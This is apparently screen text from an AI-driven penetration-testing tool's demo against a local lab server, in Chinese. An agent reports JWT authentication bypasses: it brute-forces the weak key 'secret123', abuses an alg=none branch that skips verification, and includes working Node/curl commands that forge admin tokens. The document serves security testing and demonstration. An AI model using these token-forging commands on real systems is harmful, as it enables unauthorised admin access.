 Pi-Pentest
本地靶场演示
+
指挥官 #0037
侦察员 #0038
JWT 专家 #0039
侦察员 #0040
事实库 20
工具箱 YAML
custom/deepseek-flash
指挥官 agent-0037 4m00s 5/40 轮 · 25.7k/400.0k 已中断
推理
恢复会话
- 离线字典爆破 HMAC-SHA256（10267 个候选：常见 JWT 口令 + 4 位数字全量 + 大小写/后缀变体）**秒级命中：密钥 = `secret123`**
- 重签 payload `{sub:"admin", role:"admin"}` → `GET /api/admin` 返回 **200**
```powershell
node -e "const c=require('crypto');const K='secret123';const n=Math.floor(Date.now()/1000);const
h=Buffer.from(JSON.stringify({alg:'HS256',typ:'JWT'})).toString('base64url');const
p=Buffer.from(JSON.stringify({sub:'admin',role:'admin',iat:n,exp:n+3600})).toString('base64url');console.log(h+'.'+p+'.'+c.createHmac('sha256',K).update(h+'.'+p).digest('base64url')
```
实际响应：`{"ok":true,"admin":true,"role":"admin",...}`
**2. 更严重：alg 分支绕过，零知识认证绕过（fact-0086，critical）**
- 服务端只在 `header.alg === "HS256"`（大小写敏感）时才验签；**其他任何 alg 值直接跳过签名校验**
- 已验证绕过的 alg：`none`、`RS256`、`ES256`、`HS384`、`HS512`、空字符串、无 alg 字段、小写 `hs256`
- 对照：`alg=HS256 + 垃圾签名` → 401（证明 HS256 分支确实验签）
```powershell
$tok = node -e "const b=o=>Buffer.from(JSON.stringify(o)).toString('base64url');const
n=Math.floor(Date.now()/1000);process.stdout.write([b({alg:'none',typ:'JWT'}),b({sub:'anyone',role:'admin',iat:n,exp:n+86400})].join('.')+'.anything')"
curl.exe -s -i http://127.0.0.1:8099/api/admin -
…（已截断）
新增事实：
- fact-0085 [finding] JWT 弱 HMAC 密钥 secret123 爆破成功 → 伪造 role=admin 越权 GET /api/admin 返回 200（认证绕过/权限提升）
- fact-0086 [finding] 严重：签名校验仅在 header.alg 严格等于「HS256」时执行；alg=none/RS256/ES256/大小写变体等任意其他值都跳
过签名校验 → 零知识伪造 role=admin token 直接 200
- fact-0087 [negative] 已排除：kid 注入 / jku 劫持 / 服务端 kid 取密钥 —— header 中 kid、jku、jwk 全部被忽略，不影响验签密钥选择，
也不触发服务端外连
- fact-0088 [negative] 已排除：两段式无签名 token、HS256 换算法/换错误密钥伪造、经典 RS256→HS256 公钥混淆 —— 这些具体形态
均不成立（但存在更简单的 alg 分支绕过）
- fact-0089 [behavior] JWT 校验逻辑细节：exp 可选（存在时才校验）、role/sub claim 完全受信、非 HS256 的 alg 一律跳过验签、伪造
token 同样可访问 /dashboard
请用 fact_query 查看完整事实，再决定下一步；如果没有更多要验证的，请给出最终结论。
推理过程 1686 字
JWT 侧已彻查（含 3 条已排除项）。再做最后一轮「影响面确认」，然后收尾。
dispatch_agent 完成 40ms
服务重启导致进程中断，可在会话头部点「恢复会话」继续原会话
发消息...